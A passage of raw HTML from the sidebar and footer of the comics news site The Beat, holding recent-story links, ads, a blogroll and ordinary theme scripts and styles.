                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png"><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png"></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS"></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/19/manga-piracy-site-bato-and-its-discord-server-unresponsive/">Manga piracy site BATO and its Discord server go under</a> <span class="rss-date">01/19/2026 8:00 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/yen-audio-announces-audiobook-adaptation-of-the-summer-hikaru-died/">Yen Audio announces audiobook adaptation of THE SUMMER HIKARU DIED</a> <span class="rss-date">01/17/2026 2:40 am</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/crossed-hearts-2026-novel-manhwa-announcements/">Crossed Hearts announces 2026 manhwa &amp; novels for your romance needs</a> <span class="rss-date">01/16/2026 10:30 pm</span> <cite>Merve Giray</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/k-pop-inspires-the-lead-story-in-this-years-archies-valentines-spectacular-one-shot/">K-pop inspires the lead story in this year’s ARCHIE’S VALENTINE’S SPECTACULAR one-shot</a> <span class="rss-date">01/16/2026 8:00 pm</span> <cite>Samantha Puc</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_5 td-pb-border-top td_block_template_4 td-column-1" data-td-block-uid="tdi_5">
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-2663","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_19";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "50815";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "12704";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id="tdi_5" class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/interview-dave-chisholm-on-is-ted-ok/" rel="bookmark" class="td-image-wrap" title="Interview: Dave Chisholm on IS TED OK?"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Interview: Dave Chisholm on IS TED OK?" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Is-Ted-Ok_-1-Cover-A-cropped-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Is-Ted-Ok_-1-Cover-A-cropped-712x440.jpg" width="356" height="220" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Interview: Dave Chisholm on IS TED OK?" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Is-Ted-Ok_-1-Cover-A-cropped-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Is-Ted-Ok_-1-Cover-A-cropped-712x440.jpg" width="356" height="220"></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/interview-dave-chisholm-on-is-ted-ok/" rel="bookmark" title="Interview: Dave Chisholm on IS TED OK?">Interview: Dave Chisholm on IS TED OK?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/jared_bird/">Jared Bird</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:30:11-05:00">01/19/2026 3:30 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/animejapan-2026-reveals-full-stage-lineup-for-its-largest-show-ever/" rel="bookmark" class="td-image-wrap" title="AnimeJapan 2026 reveals full stage lineup for its largest show ever"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="AnimeJapan 2026 reveals full stage lineup for its largest show ever" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/AnimeJapan-2026-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/AnimeJapan-2026-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="AnimeJapan 2026 reveals full stage lineup for its largest show ever" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/AnimeJapan-2026-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/AnimeJapan-2026-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/animejapan-2026-reveals-full-stage-lineup-for-its-largest-show-ever/" rel="bookmark" title="AnimeJapan 2026 reveals full stage lineup for its largest show ever">AnimeJapan 2026 reveals full stage lineup for its largest show ever</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:00:06-05:00">01/19/2026 3:00 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-gene-bride-is-pretty-genius/" rel="bookmark" class="td-image-wrap" title="Beat’s Bizarre Adventure: GENE BRIDE is pretty genius"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="A woman stands in a wedding dress as she holds a bouquet of white flowers." title="Beat’s Bizarre Adventure: GENE BRIDE is pretty genius" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/gene-bride-featured-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/gene-bride-featured-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="A woman stands in a wedding dress as she holds a bouquet of white flowers." title="Beat’s Bizarre Adventure: GENE BRIDE is pretty genius" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/gene-bride-featured-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/gene-bride-featured-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-gene-bride-is-pretty-genius/" rel="bookmark" title="Beat’s Bizarre Adventure: GENE BRIDE is pretty genius">Beat’s Bizarre Adventure: GENE BRIDE is pretty genius</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:30:48-05:00">01/19/2026 2:30 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/exclusive-godzilla-10-covers-solicit-info/" rel="bookmark" class="td-image-wrap" title="Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="Energy Godzilla #10" title="Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Godzilla-10-feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Godzilla-10-feature-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Energy Godzilla #10" title="Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Godzilla-10-feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Godzilla-10-feature-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/exclusive-godzilla-10-covers-solicit-info/" rel="bookmark" title="Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10">Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:30:50-05:00">01/19/2026 12:30 pm</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br>
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br>
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br>
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br>
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br>
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br>
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br>
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br>
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br>
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br>
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br>
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br>
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br>
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br>
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br>
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br>
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal&#160;</a></p>
<p>PODCASTS<br>
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br>
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br>
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br>
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2 tdi_6 td_block_template_4">
<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}.tdi_6 .td_spot_img_all img,.tdi_6 .td_spot_img_tl img,.tdi_6 .td_spot_img_tp img,.tdi_6 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title="" width="465" height="192"></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9 wpb_row td-pb-row">
<style scoped="">.tdi_9{min-height:0}</style><div id="tdi_10" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_11 wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}.tdi_11{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_11{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_11{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_10_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_10_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_13 wpb_column vc_column_container tdc-column td-pb-span12">
